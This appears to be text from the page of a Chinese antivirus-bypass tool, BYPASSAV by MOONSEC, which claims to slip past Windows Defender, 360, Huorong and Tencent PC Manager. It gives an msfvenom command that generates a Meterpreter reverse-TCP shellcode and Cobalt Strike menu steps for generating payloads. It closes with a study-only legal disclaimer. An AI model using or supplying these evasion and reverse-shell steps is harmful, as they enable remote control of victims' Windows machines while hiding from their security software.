 安全 | 192.168.182.130
BYPASSAV
目前可过杀软windows defender、360、火绒、电脑管家等
确定
Metasploit shellcode
msfvenom -p windows/x64/meterpreter/reverse_tcp lhost=IP地址 lport=端口 -f python
cobalt strike 4.0 shellcode
Attacks->Packages->payload generator->python->x64
声明
本系统 仅用于学习研究使用，请勿用于违法犯罪，请遵守《网络安全法》等相关法律法规
Copyright © 2020-2021 MOONSEC
moonsec